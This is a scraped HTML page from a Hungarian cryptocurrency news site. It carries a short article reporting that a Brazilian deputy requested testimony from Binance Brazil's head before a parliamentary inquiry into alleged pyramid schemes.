.td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Binance+vizsg%C3%A1lat+alatt+Braz%C3%ADli%C3%A1ban+is&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="color: #000000;"><strong>Az elmúlt időszakban a Binance nevű kriptodeviza-csere platform világszerte szigorú ellenőrzés alá került, és több országban is vizsgálatok zajlanak ellene.</strong></span><span id="more-51181"></span></p>
<p>Alfredo Gaspar helyettes, a brazil Képviselőház tagja kérte fel Guilherme Haddadot, a Binance Brazil vezetőjét a meghallgatásra a brazíliai parlamentben, egy folyamatban lévő Parlamenti Nyomozó Bizottság (CPI) részeként, amely a vádolt piramisjátékokat vizsgálja az országban.</p>
<hr />
<p style="text-align: center;"><a href="https://www.facebook.com/kriptoworld.hu/" target="_blank" rel="noopener"><strong>Ne maradj le a legfrissebb hírekről és érdekességekről – kövess minket Facebookon is, és legyél naprakész a kriptovilágban!</strong></a></p>
<hr />
<p>A június 21-i <a href="https://www.camara.leg.br/proposicoesWeb/prop_mostrarintegra?codteor=2291668&amp;filename=Tramitacao-REQ%2015/2023%20CPIPIRAM" target="_blank" rel="noopener">kérelemről</a> június 27-én szavaznak a CPI tagjai.</p>
<p>A brazil hírportál, a Portal do Bitcoin <a href="https://portaldobitcoin.uol.com.br/deputado-pede-convocacao-de-diretor-da-binance-no-brasil-para-depor-na-cpi-das-piramides-financeiras/" target="_blank" rel="noopener">szerint</a>, ha a szavazás eredménye pozitív lesz, Haddadot felszólítják a brazíliai Képviselőház elé lépni.</p>
<p>Ez az esemény azért kiemelkedő, mert a legnagyobb kriptodeviza-csere platformot nemcsak Brazíliában, hanem az Egyesült Államokban, Franciaországban, Hollandiában és az Egyesült Királyságban is vizsgálatok érik, amelyek világszerte felkeltették az érdeklődést a vállalat iránt.</p>
<p>Az illetékes képviselő arra utalt, hogy a Binance platformot piramisjátékokhoz használták az országban, hogy megkönnyítsék az eszközök átutalását.</p>
<p>Ezt mondta:</p>
<blockquote>
<h4><span style="color: #000000;"><strong>„Fontos tehát megérteni a Binance működését, kapcsolatát a B Fintech-szel és azokkal a cégekkel való összefüggését, amelyeket jogi eljárások alá vontak brazil fogyasztók sérelmére, mivel ezek szorosan összekapcsolódnak a folyamatban lévő vizsgálattal.&#8221;</strong></span></h4>
</blockquote>
<p>A dél-amerikai ország hatóságai magyarázták, hogy a meghallgatás szándéka annak következménye, hogy a vállalat világszerte szigorú ellenőrzés alatt áll.</p>
<p>Brazíliában a Binance-t a Szövetségi Ügyészség és a Szövetségi Rendőrség is vizsgálja.</p>
<p>Állítólag a kriptodeviza-cserénél ügyfelek segítettek a kriptodevizák származékos befektetéseinek leállítására vonatkozó rendelet elkerülésében.</p>
<hr />
<p style="text-align: center;"><a id="premium" href="https://www.kriptoworld.hu/category/premium/" target="_blank"><strong>Csatlakozz Prémium csoportunkhoz, ahol exkluzív tartalmakhoz, elemzésekhez és érdekességekhez nyílik hozzáférésed.</strong></a></p>
<hr />
<p>A brazil Értékpapír- és Tőzsdefelügyelet már korábban is sürgette a Binance-t, hogy hagyjon fel a Bitcoin jövőbeli termékek brazil ügyfeleknek történő kínálásával, amint azt a Portal do Bitcoin korábbi jelentése is megerősítette.</p>
<h2 style="text-align: center;"><strong>Olvastad már? <a title="Jerome Powell, jelezte, hogy idén további kamatemelések várhatóak" href="https://www.kriptoworld.hu/jerome-powell-jelezte-hogy-iden-tovabbi-kamatemelesek-varhatoak/" rel="bookmark">Jerome Powell, jelezte, hogy idén további kamatemelések várhatóak</a></strong></h2>
<p><em>Forrás:<a href="https://cointelegraph.com/news/binance-scrutiny-in-brazil-as-government-demands-executive-testimony" target="_blank" rel="noopener"> cointelegraph.com</a></em></p>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="7c624afe11" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_11k7b" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_11k7b"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1sesu" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1sesu"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


<p style="text-align: center;"><br><em>Tájékoztatás: A kriptoworld.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást.</em>
<em>Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p style="text-align: center;"><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptoworld.hu felelősséget nem vállal.</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/alfredo-gaspar/">Alfredo Gaspar</a></li><li><a href="https://www.kriptoworld.hu/tag/binance/">binance</a></li><li><a href="https://www.kriptoworld.hu/tag/brazilia/">Brazília</a></li><li><a href="https://www.kriptoworld.hu/tag/guilherme-haddad/">Guilherme Haddad</a></li><li><a href="https://www.kriptoworld.hu/tag/portal-do-bitcoin/">Portal do Bitcoin</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Binance+vizsg%C3%A1lat+alatt+Braz%C3%ADli%C3%A1ban+is&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/arbitrum-arb-technikai-elemnzes-06-22/">Arbitrum (ARB) technikai elemnzés 06.22.</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/jerome-powell-elismeri-a-bitcoin-ellenallo-kepesseget/">Jerome Powell elismeri a Bitcoin ellenálló képességét</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 